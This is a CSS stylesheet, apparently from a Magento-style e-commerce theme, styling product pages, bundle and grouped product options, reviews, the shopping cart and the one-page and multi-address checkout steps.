.product-add-form .fieldset .swatch-attribute .swatch-option{float: none;display: inline-block;margin-bottom: 0;}
.product-view .product-shop .short-description .std p{font-size:13px;color:#252525;margin: 0;line-height: 24px;}
.product-view .product-shop .addit{clear: both;padding: 20px 0 0;float: none;margin: 0;}
.alo-social-links .custom-html .icon-share{margin: 0;}
.alo-social-links .custom-html ul li{padding: 0;margin: 0;float: left;}
.alo-social-links .custom-html .title-social{padding: 0 10px 0 0;font-size: 14px;color: #000;font-weight: 600;text-transform: uppercase;margin: 0;line-height: 25px;}
.product-view .product-shop .addit .so-social-share{float: left;margin-right: 10px;}
.so-twitter.so-social-share{width: 80px;}
.so-plusone.so-social-share{width: 65px;}
.product-view .add-to-box .add-to-cart {float: left;}
.product-info-main .price-box .price-container{margin: 12px 0 0;}
.product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price {font-size: 26px;font-weight: 600;}
.product-info-main .price-box .old-price .price-wrapper .price{font-size: 14px;font-weight: normal;}
.product-info-main .special-price{display: inline-block;}
.product-info-main .price-box .price-including-tax + .price-excluding-tax, .product-options-bottom .price-box .price-including-tax + .price-excluding-tax, .product-info-main .price-box .weee + .price-excluding-tax, .product-options-bottom .price-box .weee + .price-excluding-tax, .product-info-main .price-box .weee, .product-options-bottom .price-box .weee{line-height: normal;}
.product-view .product-qty {margin: 0;padding: 0;}
.product-view .product-options-bottom .product-qty {padding: 0;}
.product-view .field.qty label,.product-view .field.qty label span,.block-bundle-summary .product-details .field.qty .label span{color: #333;font-size: 13px;font-weight: normal;margin: 0 0px 10px 0;line-height: normal;display: block;float: none;}
.product-view .product-qty label span,.block-bundle-summary .product-details .product-qty .label span{margin: 0;}
.block-bundle-summary .product-details .product-qty .label{float: left;}
.product-view .product-qty .custom-qty, .block-bundle-summary .product-details .product-qty .custom-qty{border-width: 1px;border-style: solid;margin: 0;padding: 5px 14px;border-radius: 3px;background-color: #f7f7f7;}
.product-view .product-qty .custom-qty .btn-plus{float: left;}
.product-view .product-qty .custom-qty:after,.block-bundle-summary .product-details .product-qty .custom-qty:after{clear: both;content: " ";display: block;height: 0;visibility: hidden;}
.product-view .product-qty .custom-qty:before,.block-bundle-summary .product-details .product-qty .custom-qty:before{content: " ";display: table;}
.product-view .add-to-cart button.button {margin: 18px 0 0 0;height: 43px;line-height: 43px;padding: 0 22px;display: block;width: 100%;}
.product-view .add-to-cart button.button span {height: auto;line-height: normal;display: inline-block;vertical-align: middle;text-transform: capitalize;font-size: 14px;}
.product-view .product-shop .add-to-cart .items ,.box-tocart .items,.product-shop .add-to-box .items{background-repeat: no-repeat;background-position: center center;background-color: transparent;border-radius: 100%;font-size: 13px;border-width: 1px;border-style: solid;border-color: #e7e7e7;margin: 0;padding: 0; color: #fff; cursor: pointer;float: left;text-align: center;line-height: 26px;height: 26px;width: 26px;}
.box-tocart .items.reduced{background-image: url("../images/alothemes/ion-minus.png");}
.box-tocart .items.increase{background-image: url("../images/alothemes/ion-plus.png");}
.product-view .product-shop .add-to-cart .items:hover,.product-options-bottom .items:hover,.product-shop .add-to-box .items:hover{color: #333;}
.product-view .product-shop input.qty,.block-bundle-summary .product-details input.qty{border-width: 0;border-style: solid;border-color: #e6e6e6;border-radius: 0;color: #000;float: left;font-size: 14px;height: 26px;padding: 0 5px;text-align: center;width: 65px !important;font-weight: bold;}
.product-view .product-shop input.qty:focus,.block-bundle-summary .product-details input.qty:focus{box-shadow: none;}

.product-static img{background-color:#fff;padding:10px;}
.container-quickview{padding-bottom:15px;padding-top:15px;}
.product-add-form{padding-left: 15px;}
.product-quickview .product-add-form{padding-left: 0px;}
/* Product Options */
.product-options{margin:0;padding:0px;position:relative;border-bottom: 1px solid #e8e8e8;}
.product-options dl{margin:0;overflow:hidden;}
.product-options dt{padding:40px 0 0;font-weight:normal}
.product-options dt label{font-weight:normal;color:#444444;}
.product-options dt label.required em{color:#eb340a;margin-right:5px}
.product-options dd .qty-holder{display:block;padding:10px 0 0}
.product-options dd .qty-holder label{vertical-align:middle;font-weight:300}
.product-options dt .qty-disabled{background:none;border:0;padding:3px;color:#2f2f2f}
.product-options dd{padding:0px;margin:0}
.product-options dl.last dd.last{border-bottom:0;margin-bottom:0}
.product-options dd input.input-text{width:98%}
.product-options dd input.datetime-picker{width:150px}
.product-options dd .time-picker{display:-moz-inline-box;display:inline-block;padding:2px 0;vertical-align:middle}
.product-options dd textarea{width:98%;height:8em}
.product-options dd select{width:99%}
.product-options dd .multiselect option{border-bottom:1px dotted #d9e5ee;padding:2px 4px}
.product-options ul.options-list{margin-right:5px}
.product-options ul.options-list li{line-height:1.5;padding:2px 0}
.product-options ul.options-list input.radio{float:left;margin-top:3px}
.product-options ul.options-list input.checkbox{float:left;margin-top:3px}
.product-options ul.options-list .label{display:block;margin-left:18px}
.product-options ul.options-list label{font-weight:normal}
.product-options ul.validation-failed{padding:0 7px}
.product-options p.note{margin:0;font-size:11px}
.product-options p.required{text-align:left;clear: both;margin: 10px 0 40px;}
.box-tocart{padding: 0;}
.product-options-bottom .fieldset{padding: 0;margin: 0;}
.product-options-bottom .product-pricing,.product-options-bottom .tier-prices{margin:0;padding:0 0 10px;border:0;background:0;color:#e26703}
.product-options-bottom .tier-prices li{background:0;padding:2px 0}
.product-options-bottom .tier-prices .price,.product-options-bottom .tier-prices .benefit{color:#e26703}
.product-options-bottom .price-box{margin:0;padding:0}
.product-options-bottom .add-to-links{clear:both;}
.col3-layout .product-options-bottom .price-box{float:none;padding:0 0 5px}
.product-options-bottom .price-label{float:left;padding-right:5px}
.product-options-bottom .price-tax{float:left}
.product-options-bottom .add-to-cart,
.product-info-main .box-tocart .actions, .product-options-bottom .box-tocart .actions{margin: 0;padding: 20px 0 15px;}
.product-shop .product-options-bottom .price-box{float:left;margin:0;padding:0 0 10px;display: none;}
.product-shop .product-options-bottom .price-label{float:none;padding-right:0}
.product-shop .product-options-bottom .price-tax{float:none}
.product-shop .product-options-bottom .add-to-cart-box{float:left;}
.product-options-wrapper{padding-top: 20px;}
.product-options-wrapper .fieldset > .field > .label span{font-weight: bold;font-size: 15px;color: #2b2929;}
.product-options-wrapper .options-list .field.choice{padding: 2px 0;}
.product-options-wrapper .options-list .field.choice label{margin-left: 10px;}
.product-options-wrapper .price-notice{font-weight: bold;color: #2b2929;}
.bundle-options-container .product-options-wrapper{padding: 0;border: 0 none;}
.bundle-options-container .product-options-wrapper .control .nested.options-list .choice{margin-bottom: 10px;}
.block-bundle-summary .product-details .product.name{display: block;font-weight: 500;padding-top: 10px;}
.block-bundle-summary .box-tocart {float: none;padding: 0;}
.product-add-form .block-bundle-summary .product-details .add-to-links{float: none;}
.bundle-actions {float: left; margin: 0;padding: 45px 0;}
.bundle-options-container .block-bundle-summary {background: #e8e8e8 none repeat scroll 0 0;padding: 0 20px;}
.bundle-options-container .block-bundle-summary .bundle-info .product-image-container .product-image-wrapper{padding-bottom: 0 !important;}
.bundle-options-container .product-add-form .block-bundle-summary .fieldset{background-color: transparent;}
.bundle-options-container .block-bundle-summary .product-addto-links > .action{background-color: #f5f5f5;border: 1px solid #cdcdcd;line-height: 30px;padding: 0 10px;display: inline-block;}
.bundle-options-container .block-bundle-summary .product-addto-links > .action:hover{background-color: #ff5555;color: #fff;border: 1px solid #ff5555;}
.bundle-options-container .block-bundle-summary .product-addto-links > .action span{padding-left: 5px;}
.bundle-options-container .block-bundle-summary .product-addto-links > .action.towishlist{margin-right: 10px;}
.bundle-options-container p.required{text-align: left;padding: 10px 0 0;}
.page-product-downloadable .product-options-wrapper{border:0;}
.page-product-downloadable .product-options-bottom{padding-top: 30px;}
.fieldset > .field > .label, .fieldset > .fields > .field > .label {font-weight: normal;}
.field.downloads .field.choice { border-bottom: 1px solid #ebebeb; box-sizing: border-box;margin-bottom: 10px;padding-bottom: 10px;}
/* Grouped Product */
.product-view .grouped-items-table .price-box{margin:0;padding:0}
.table-wrapper.grouped{margin: 20px 0 0;}
.table-wrapper.grouped .table{margin: 0;}
.table-wrapper.grouped .data.table tbody tr td input.qty{border: 1px solid #ebebeb !important;}
.product-add-form .table.grouped > tbody + tbody {border-top: 1px solid #d1d1d1;}
/* Block:Description */
.product-view .box-description{}
/* Block:Additional */
.product-view .box-additional .data-table th,.product-view .box-additional .data-table td{line-height:1.25}
/* Block:Upsell */
.product-view .box-up-sell{margin-bottom:0px;}
.product-view .box-up-sell .block-title h3 span {padding: 0;}
.product-view .box-up-sell .title-divider{margin-bottom: 30px;}
.product-view .box-up-sell .products-grid{width:100%;padding:0;}
.product-view .box-up-sell .products-grid td{width:25%;background:#f6f2e7;border-right:1px solid #e5dcc3;border-bottom:1px solid #e5dcc3;padding:15px 10px 12px;line-height:1.6em}
.product-view .box-up-sell .products-grid tr.last td{border-bottom:0}
.product-view .box-up-sell .products-grid td.last{border-right:0}
.product-view .box-up-sell .products-grid td img{border:1px solid #e5dcc3}
.product-view .box-up-sell .products-grid .product-image{text-align:center}
.product-view .box-up-sell .products-grid td.empty{border-right:0;background:#f1ecdb}
.product-view .box-up-sell .products-grid .ratings .rating-links{padding:0}
.product-view .sale-content .block-title-tabs { display: none;}
.product-view .box-up-sell .bx-controls .bx-default-pager{display: none;}
/* Block:Tags */
.product-view .box-tags{margin:0}
.product-view .box-tags h3{font-size:13px}
.product-view .box-tags .product-tags{display:block;margin:0 0 15px}
.product-view .box-tags .product-tags li{display:inline;background:url(../images/bkg_pipe3.gif) 100% 4px no-repeat;padding:0 7px 0 4px}
.product-view .box-tags .product-tags li.first{padding-left:0}
.product-view .box-tags .product-tags li.last{background:none;padding-right:0}
.product-view .box-tags .form-add label{display:block;font-size:13px;font-weight:normal;margin:0 0 5px;color:#000000}
.product-view .box-tags .form-add .input-box{float:left;width:305px;margin:0 5px 0 0;padding:0}
.product-view .box-tags .form-add input.input-text{width:299px;height:38px;}
.product-view .box-tags .note{margin:5px 0 0;padding:0;font-size:11px;color:#666}
/* Block:Reviews */
.product-view .box-reviews dl{margin:0}
.product-view .box-reviews dt{padding:0 0 5px}
.product-view .box-reviews dt a,.product-view .box-reviews dt span{font-weight:bold}
.product-view .box-reviews dd{margin:0 0 15px}
.product-view .box-reviews dd small{font-style:italic}
.product-view .box-reviews .form-add{margin:15px 0 0}
.product-view .box-reviews .form-add h3{font-size:13px;font-weight:normal}
.product-view .box-reviews .form-add h3 span{font-weight:bold}
.product-view .box-reviews .form-add h4{font-size:12px}
.product-view .box-reviews .form-add .data-table td{text-align:center}
.product-view .box-reviews .form-add .form-list{margin:15px 0 0}
.product-view .box-reviews .form-add .form-list .input-box{width:360px}
.product-view .box-reviews .form-add .form-list input.input-text,.product-view .box-reviews .form-add .form-list textarea{width:354px}
.product-view .box-collateral .data-table th{font-weight:normal}
.product-view .box-collateral .data-table{margin-bottom:10px}
/* Send a Friend */
.send-friend .form-list{width:615px;overflow:hidden}
.send-friend .form-list li{margin-right:-15px}
.send-friend .form-list li p{margin:0 15px 0 0}
.send-friend .form-list .field{width:315px}
.send-friend .form-list .input-box{width:300px}
.send-friend .form-list input.input-text,.send-friend .form-list textarea{width:294px}
.send-friend .form-list li.wide .input-box{width:612px}
.send-friend .form-list li.wide textarea{width:609px}
.send-friend .buttons-set .limit{float:right;margin:0 7px 0 0;font-size:11px;line-height:21px}
/* ======================================================================================= */

/* Content Styles ================================================================= */
.product-name{margin:0;font-size:1em;font-weight:normal}
/* Product Tags */
.tags-list{display:block;font-size:13px;border:1px solid #c1c4bc;background:#f8f7f5;padding:10px 0 10px 0}
.tags-list li{display:inline!important;margin:0 4px 0 0}
.tags-list li a{color:#e8e9ee}
/* Advanced Search */
.advanced-search .form-list label{width:160px;padding-right:10px}
.advanced-search .form-list .input-box,.advanced-search .form-list .input-range{float:left;clear:none}
.advanced-search-amount{margin:0 0 10px}
.advanced-search-summary{margin:10px 0;border:1px solid #e9d7c9;background:#fff6f1;padding:10px}
.advanced-search-summary ul{float:left;width:49%}
.advanced-search-summary strong{color:#E17C24;padding-left:15px;background:url(../images/i_search_criteria.gif) 0 3px no-repeat}
.advanced-search-summary p{clear:both;font-weight:bold;margin:0}
/* Sitemap */
.page-sitemap .links{text-align:right;margin:0 8px -22px 0}
.page-sitemap .links a{text-decoration:none;position:relative}
.page-sitemap .links a:hover{text-decoration:underline}
.page-sitemap .sitemap{margin:12px}
.page-sitemap .sitemap a{color:#1b2d3b}
.page-sitemap .sitemap li{margin:3px 0}
.page-sitemap .sitemap li.level-0{margin:10px 0 0;font-weight:bold}
.page-sitemap .sitemap li.level-0 a{color:#1e7ec8}
/* RSS */
.rss-title h1{background:url(../images/i_rss-big.png) 0 4px no-repeat;padding-left:27px}
.rss-table .link-rss{display:block;line-height:1.55;background-position:0 4px}
/* ======================================================================================= */

/* Shopping Cart ========================================================================= */
.cart .page-title{border-bottom:0;margin: 50px 0 0;}
.cart .page-title h1{margin:10px 0 20px;color:#2a2a2a;text-transform:uppercase;font-size:30px;font-weight: 400;}
.cart .data-table .btn-remove2{}
.cart .data-table .btn-remove2 .icons{font-size: 15px;}
.crosssell .products-textlink{border: 0 none !important;}
.cart-empty{text-align: center;}
.checkout-cart-index .page-title-wrapper{padding: 20px 0;text-align: center;}
.checkout-cart-index .page-title-wrapper .page-title span{font-size: 20px;}
.cart-container{background-color: #fff;}
.gift-options textarea{border-radius: 20px;}
/* Checkout Types */
.cart .page-title .checkout-types li{margin:0 0 5px}
.cart .title-buttons .checkout-types{float:right;display: none;}
.cart .title-buttons .checkout-types li{float:left;margin:0 0 5px 5px}
.cart .checkout-types .paypal-or{margin:0 8px;line-height:2.3}
.cart .totals .checkout-types .paypal-or{clear:both;display:block;padding:8px 55px 0 0;line-height:1.0;font-size:11px}
/* Shopping Cart Table */
.cart-table th{padding:2px 10px}
.cart-table td{padding:25px 20px;border:1px solid #eeeeee;}
.cart-table .product-name{margin:0 0 5px;color:#333;}
.cart-table .item-msg{margin:5px 0;font-size:11px;font-weight:bold;color:#df280a}
.cart-table tfoot td{padding:15px;}
.cart-table .btn-continue{float:left}
.cart-table .btn-update,.cart-table .btn-empty{float:right}
.cart-table .btn-update{margin-left:10px}
.table thead > tr > th,
.table thead > tr > th, .table tbody > tr > th, .table tfoot > tr > th, .table thead > tr > td, .table tbody > tr > td, .table tfoot > tr > td,
.table tbody + tbody{border: 0;}
/* Shopping Cart Collateral boxes */
.cart .cart-collaterals{padding:25px 0 0}
.cart .cart-collaterals .col2-set{}
.cart .cart-collaterals .col2-set .col-1,.cart .cart-collaterals .col2-set .col-2,.cart .cart-collaterals .col2-set .col-3{width:33.3333%;float:left}
.cart .crosssell{padding:0 0 50px}
.cart .crosssell .block-title h3 span{padding: 0;}
.cart .crosssell .title-divider{margin-bottom: 10px;}
.cart .crosssell .product-name{font-size: 100%; margin: 0 0 9px;overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.cart .crosssell .product-name a{font-size: 14px;outline: 0 none;text-decoration: none;text-transform: uppercase;letter-spacing: 1px;font-weight: 500;}
.cart .crosssell li.item{margin:12px 0}
.cart .crosssell .link-compare{font-weight:normal}
.cart .bx-has-controls-direction .bx-default-pager{display: none;}
/* Discount Codes & Estimate Shipping and Tax Boxes */
.cart .shipping p,.cart .discount label{font-size:13px;color:#2a2a2a;font-weight:300}
.cart .discount,.cart .shipping{padding:15px 0;margin:0 0 18px;}
.cart .discount h2,.cart .shipping h2{margin:0 0 20px;padding:0 10px 0 0;color:#333;text-transform:uppercase;font-size:19px;font-family: "Montserrat",sans-serif;letter-spacing: 1px;}
.cart .discount .buttons-set,.cart .shipping .buttons-set{margin:10px 0 0;border:0;padding:0;text-align:left}
.cart .discount .buttons-set button.button,.cart .shipping .buttons-set button.button{float:none;margin-left:0}
.cart .discount .input-box{margin:8px 0 0}
.cart .discount input.input-text{width:100%}
.cart .shipping .sp-methods{margin:10px 0 0;padding:5px 0 0;}
/* Shopping Cart Totals */
.cart .totals{padding: 15px 0px 15px 0;margin:0;}
.cart .totals table{width:100%;margin:7px 0}
.cart .totals td{padding:1px 0 1px 30px}
.cart-totals .mark, .opc-block-summary .table-totals .mark,.cart-totals .mark .label{color: #333;font-size: 13px;}
.cart .totals td.a-right .price{font-weight: 600;}
.cart .totals tr.last td{}
.cart .totals tfoot th{padding:5px 15px 5px 7px}
.cart .totals tfoot td{padding-top:5px;padding-bottom:5px}
.cart-totals .mark strong, .opc-block-summary .table-totals .mark strong{font-weight: normal;font-size: 18px;color: #333;}
.cart-totals .grand.totals .price {font-size: 18px;color: #333;}
.cart .totals .checkout-types{font-size:13px;padding:0;text-align:right}
.cart .totals .checkout-types li a{color:#666666;text-decoration:none;}
.cart .totals .checkout-types li a:hover{color:#ff5555;}
.cart .totals .checkout-types li{clear:both;margin:10px 0}
/* Options Tool Tip */
.item-options dt{font-weight:bold;color: #666;}
.item-options dd{padding-left:10px;margin:0 0 6px}
.truncated{cursor:help}
.truncated a.dots{cursor:help}
.truncated a.details{cursor:help}
.truncated .truncated_full_value{position:relative;z-index:999}
.truncated .truncated_full_value .item-options{position:absolute;top:-99999em;left:-99999em;z-index:999;width:250px;padding:8px;border:1px solid #ddd;background-color:#f6f6f6}
.truncated .truncated_full_value .item-options > p{font-weight:bold;text-transform:uppercase}
.truncated .show .item-options{top:-20px;left:50%}
.col-left .truncated .show .item-options{left:15px;top:7px}
.col-right .truncated .show .item-options{left:-240px;top:7px}
/* ======================================================================================= */

/* Checkout ============================================================================== */

/********** < Common Checkout Styles */

/* Shipping and Payment methods */
.sp-methods{margin:0 0 8px}
.sp-methods dt{margin:13px 0 5px;font-weight:300}
.sp-methods dd{}
.sp-methods dd li{margin:5px 0}
.sp-methods label{font-weight:300;color:#666;line-height:16px}
.sp-methods .price{font-weight:300}
.sp-methods .form-list{padding-left:20px}
.sp-methods .form-list li{margin:0 0 8px}
.sp-methods select.month{width:154px;margin-right:10px}
.sp-methods select.year{width:96px}
.sp-methods input.cvv{width:3em!important}
.sp-methods .checkmo-list li{margin:0 0 5px}
.sp-methods .checkmo-list label{width:135px;padding-right:10px;text-align:right}
.sp-methods .checkmo-list address{float:left}
.sp-methods .centinel-logos a{margin-right:3px}
.sp-methods .centinel-logos img{vertical-align:middle}
.sp-methods .release-amounts{margin:0.5em 0}
.sp-methods .release-amounts button{float:left;margin:5px 10px 0 0}
.please-wait{float:right}
.please-wait img{vertical-align:middle}
.cvv-what-is-this{font-size:11px;cursor:help;margin-left:10px}
.checkout-payment-method .fieldset{margin: 0;padding: 0;}
.fieldset > .legend + br{clear: both;display: block;height: 0;overflow: hidden;visibility: hidden;}
.opc-block-shipping-information .shipping-information-title .action-edit {display: inline-block;margin: 0;position: absolute;right: 0;text-decoration: none;top: 2px;border: 0;padding: 0;background-color: transparent;}
.opc-block-shipping-information .shipping-information-title .action-edit:before {color: #333; content: "\f040";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height: 15px;overflow: hidden;text-align: center;vertical-align: middle;}
.opc-block-shipping-information .shipping-information-title .action-edit > span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
/* Tooltip */
.tool-tip{border:1px solid #7BA7C9;background:#EAF6FF;padding:15px 20px;position:absolute;z-index:9999}
.tool-tip .btn-close{margin:-9px -14px 0;text-align:right}
.tool-tip .btn-close a{display:block;margin:0 0 0 auto;width:15px;height:15px;background:url(../images/btn_window_close.gif) 100% 0 no-repeat;text-align:left;text-indent:-999em;overflow:hidden}
.tool-tip .tool-tip-content{padding:5px}
/* Gift Messages */
.gift-messages h3{font-size:12px;font-weight:bold;color:#e87403}
.gift-messages p.control{color:#8e8d8b}
.gift-messages-form{position:relative}
.gift-messages-form label{float:none!important;position:static!important}
.gift-messages-form h4{font-size:12px;font-weight:bold;color:#e87403}
.gift-messages-form .whole-order{margin:0 0 25px}
.gift-messages-form .item{margin:0 0 10px}
.gift-messages-form .item .product-img-box{float:left;width:75px}
.gift-messages-form .item .product-image{margin:0 0 7px}
.gift-messages-form .item .number{margin:0;font-weight:bold;text-align:center;color:#8a8987}
.gift-messages-form .item .details{margin-left:90px}
.gift-messages-form .item .details .product-name{font-size:13px;font-weight:bold;margin:0 0 10px}
.gift-messages-form .item .details .form-list .field{width:255px}
.gift-messages-form .item .details .form-list .input-box{width:240px}
.gift-messages-form .item .details .form-list input.input-text{width:234px}
.gift-messages-form .item .details .form-list li.wide .input-box{width:500px}
.gift-messages-form .item .details .form-list li.wide textarea{width:494px}
.gift-message-link{font-size:11px;background:url(../images/bkg_collapse-gm.gif) 100% 6px no-repeat;padding-right:7px}
.gift-message-link.expanded{background-position:100% -40px}
.gift-message-row{background:#f2efe9}
.gift-message-row .btn-close{float:right;width:16px;height:16px;background:url(../images/btn_gm-close.gif) 0 0 no-repeat;font-size:0;line-height:0;text-indent:-999em;overflow:hidden}
/* Checkout Agreements */
.checkout-agreements li{margin:30px 0}
.checkout-agreements .agreement-content{overflow:auto;height:12em;padding:10px;background-color:#fbfaf6;border:1px solid #bbb6a5}
.checkout-agreements .agree{margin:0;padding:10px 0 10px 11px}
.checkout-agreements .agree input.checkbox{margin-right:6px}
.checkout-agreements .agree label{font-weight:bold;color:#666}
.opc .checkout-agreements{border:1px solid #d9dde3;border-width:0 1px;padding:5px 30px}
.opc .checkout-agreements li{margin:20px 0 0}
.opc .checkout-agreements .agreement-content{background-color:#fff;border-color:#e4e4e4;padding:5px}
.opc .checkout-agreements .agree{padding-left:6px}
/* Centinel */
.centinel{}
.centinel .authentication{border:1px solid #ddd;background:#fff}
.centinel .authentication iframe{width:99%;height:400px;background:transparent!important;margin:0!important;padding:0!important;border:0!important}
.opc .centinel{border:1px solid #bbb6a5;border-width:0 1px 1px;padding:10px 30px}
/* Generic Info Set */
.info-set{background:#fbfaf6;border:1px solid #bbb6a5;margin:0 0 25px;padding:20px}
.info-set h2{font-size:13px;font-weight:bold;margin:0 0 10px}
.info-set h3,.info-set h4{font-size:13px;font-weight:bold;color:#E26703}
.info-set h2 a,.info-set h3 a,.info-set h4 a{font-weight:normal}
.info-set h2.legend{margin:-20px -20px 15px;padding:5px 10px;background:#f9f3e3;border-bottom:1px solid #bbafa0;position:relative}
.info-set h3.legend{margin:0 0 10px;color:#0a263c}
.info-set .divider{margin:0 -20px;padding:25px 0;position:relative}
.info-set .box{margin:0 0 15px}
.info-set .box h2{color:#e26703}
.info-set .data-table .product-name{font-size:1em!important;font-weight:bold!important;color:#1e7ec8!important}
.info-set .data-table .product-name a{font-weight:bold!important}
.info-set .data-table .item-options{margin:5px 0 0}
/********** Common Checkout Styles > */

/* One Page Checkout */
.block-progress{border:0;margin:0}
.block-progress .block-title{background:none;border:0;padding:0;margin:0 0 5px}
.block-progress .block-title strong{font-size:13px;color:#0a263c}
.block-progress .block-content{padding:30px 20px}
.block-progress dl{margin:0}
.block-progress dt{background-color:transparent;background-image:url("../images/icon-Progress.png");background-position:0 8px;background-repeat:no-repeat;color:#888;font-size:13px;font-weight:400;line-height:25px;margin:0 0 6px;padding:0 0 0 20px}
.block-progress dd{padding:8px 13px;margin:0 0 6px}
.block-progress dt.complete{margin:0}
.block-progress dd.complete{color:#666;font-weight:300}
.block-progress p{margin:0}
.block-progress .cards-list dt{background:none;border:0 none;color:inherit;font-size:12px;margin:5px 0;padding:0}
.block-progress .cards-list dd{border:0 none;margin:0;padding:0}
.block-progress .cards-list .info-table th{font-weight:normal}
/* show/hide "change" link for progress step depend on complete status
 * should be placed in .css file */
 .checkout-onepage-success .col-right{padding-top: 25px;}
.checkout-onepage-index .main-container { padding-top: 30px;}
.opc-block-progress dt.complete a,.opc-block-progress dt.complete .separator{display:inline}
.opc-block-progress dt a,.opc-block-progress dt .separator{display:none}
.opc .buttons-set{margin-top:0;padding-top:1em;padding-bottom:1em;margin: 0;}
.opc .buttons-set p.required{margin:0;padding:0 0 10px;margin:0!important}
.opc .buttons-set a.f-left{float:right!important;color:#ff0000;text-decoration:none}
.opc .buttons-set a.f-left:hover{color:#f2bc4d}
.opc .buttons-set .back-link small{display:none}
.opc .buttons-set .back-link a{background:url(../images/i_arrow-top.gif) 0 50% no-repeat;padding-left:16px}
.opc .buttons-set.disabled button.button{display:none}
.opc .buttons-set .please-wait{height:21px;line-height:21px}
.opc .ul{list-style:disc outside;padding-left:18px}
.opc{position:relative;margin-bottom: 30px;}
.opc li.section{margin-top: 10px;}
.opc .step-title{text-align:left;line-height:40px;}
.opc .step-title .number{background:#dddddd;padding:0;margin:0 10px 0 0;color:#fff;font-size:14px;width:40px;height:40px;text-align:center;}
.opc .step-title h2{margin:0;color:#333;font-size:14px;text-transform:uppercase;line-height:40px;font-family: "Montserrat",sans-serif;}
.opc .step-title a{display:none;float:right;font-size:11px;line-height:16px}
.opc .allow .step-title{color:#a4b3b9;cursor:pointer}
.opc .allow .step-title .number{margin-right: 10px;background:#dddddd;color:#fff}
.opc-wrapper .form-login .fieldset, .opc-wrapper .form-shipping-address .fieldset{padding: 0;margin: 0;}
.fieldset > .field .note, .fieldset > .fields > .field .note{display: inline-block;}
.fieldset > .field .additional, .fieldset > .fields > .field .additional {margin-top: 9px;}
.table-checkout-shipping-method thead th { font-weight: 600;}
.opc .active .step-title{padding:0;color:#f18200;cursor:default;border:0 none;text-align:left;line-height:40px}
.opc .active .step-title .number{background:#333;margin-right: 10px;color:#fff}
.opc .step{background:#fff;padding: 15px;position:relative;border: 1px solid #f5f5f6;}
.opc .step .tool-tip{right:30px}
#opc-login .buttons-set{border-top:0}
#opc-login h3{font-size:15px;padding-bottom:2px;text-transform:capitalize;color:#000;font-weight:300}
#opc-login p{font-size:13px;color:#ff0000;margin:0 0 5px}
#opc-login h4{font-size:13px;font-weight:300;margin:0;color:#000000;margin:0 0 10px;}
#opc-login .step .ul li{color:#888888;font-size:13px;font-weight:300}
#opc-shipping_method .buttons-set{border-top:0}
.opc .gift-messages-form{margin:0 -30px;background:#f6f1eb;border:1px solid #e9e4de;border-width:1px 0;padding:22px 24px 22px 30px}
.opc .gift-messages-form .inner-box{padding:5px;height:260px;overflow:auto}
.modal-header,.authentication-wrapper{display: none;}
.modal-inner-wrap .modal-header{display: block;border: 0 none;}
.modal-inner-wrap .modal-content{box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;-o-box-shadow: none;-ms-box-shadow: none;border: 0;border-radius: 0;-moz-border-radius: 0;-webkit-border-radius: 0;-ms-border-radius: 0;-o-border-radius: 0;}
#opc-review .step{border:0;padding:0}
#opc-review .product-name{font-weight:300;color:#000}
#opc-review .item-options{margin:5px 0 0}
#opc-review .buttons-set{padding:20px 30px;border:1px solid #d9dde3;border-width:0 1px 1px}
#opc-review .buttons-set p{margin:0;line-height:40px}
#opc-review .buttons-set .please-wait{height:40px;line-height:40px}
#opc-review .authentication{margin:0 auto;width:570px}
#opc-review .warning-message{color:#222;font-weight:bold;text-align:center;padding:10px 10px 0}
#checkout-review-submit .buttons-set button.button{float:right}
/* Multiple Addresses Checkout */
.checkout-progress{padding:0 90px;margin:50px 0;}
.checkout-progress li{float:left;width:19%;margin:0 3px 0 0;border-top:10px solid #444;padding:2px 0 0;font-weight:bold;text-align:center;color:#444;font-weight: 300;}
.checkout-progress li.active{border-top-color:#965554;color:#965554;font-weight: 400;}
.multiple-checkout h2{font-size:13px;font-weight:400;margin:0 0 10px;color: #444;}
.multiple-checkout h3,.multiple-checkout h4{font-size:13px;font-weight:bold;color:#965554}
.multiple-checkout h2 a,.multiple-checkout h3 a,.multiple-checkout h4 a{font-weight:normal}
.multiple-checkout .data-table .product-name{font-size:1em!important;font-weight:bold!important;color:#1e7ec8!important}
.multiple-checkout .data-table .item-options{margin:5px 0 0}
.multiple-checkout .gift-messages{margin:15px 0 0}
.multiple-checkout .tool-tip{top:50%;margin-top:-120px;right:20px}
.multiple-checkout .col2-set,.multiple-checkout .col3-set{background:#fbfaf6;border:1px solid #d7d7d7;margin:0 0 25px;padding:20px}
.multiple-checkout .col2-set h2.legend{margin:-20px -20px 15px;padding:5px 10px;border-bottom:1px solid #d7d7d7;position:relative}
.multiple-checkout .col2-set h3.legend{margin:0 0 10px;color:#0a263c}
.multiple-checkout .col2-set .divider{margin:0 -20px;padding:25px 0;position:relative}
.multiple-checkout .box{margin:0 0 15px}
.multiple-checkout .box h2{color:#965554}
.multiple-checkout .place-order .please-wait{float:right;padding:27px 7px 0 0}
.multiple-checkout .place-order .grand-total{float:right;height:71px;font-size:1.5em;padding:0 0 0 21px;overflow:hidden}
.multiple-checkout .place-order .grand-total .inner{float:left;height:71px;padding:14px 0px 0 0;}
.multiple-checkout .place-order .grand-total .inner div{display:inline}
.multiple-checkout .place-order .grand-total big{display:inline;margin-right:12px}
.multiple-checkout .place-order .grand-total .price{color:#d22753}
.multiple-checkout .place-order .grand-total button.button span{font-size:16px}
.multiple-checkout .place-order .grand-total button.button span span{padding:0 45px 0 36px}
/* Step 1 */
.multiple-checkout .title-buttons button.button span{}
#multiship-addresses-table td{padding:10px}
#multiship-addresses-table tfoot td{padding:5px 10px}
#multiship-addresses-table tfoot button.button span{}
/* Step 2 */
.multiple-checkout .gift-messages-form .item .details .form-list{width:100%;overflow:hidden}
.multiple-checkout .gift-messages-form .item .details .form-list li{margin-right:-15px}
.multiple-checkout .gift-messages-form .item .details .form-list .field{width:230px}
.multiple-checkout .gift-messages-form .item .details .form-list .input-box{width:215px}
.multiple-checkout .gift-messages-form .item .details .form-list input.input-text{width:209px}
.multiple-checkout .gift-messages-form .item .details .form-list li.wide .input-box{width:445px}
.multiple-checkout .gift-messages-form .item .details .form-list li.wide textarea{width:439px}
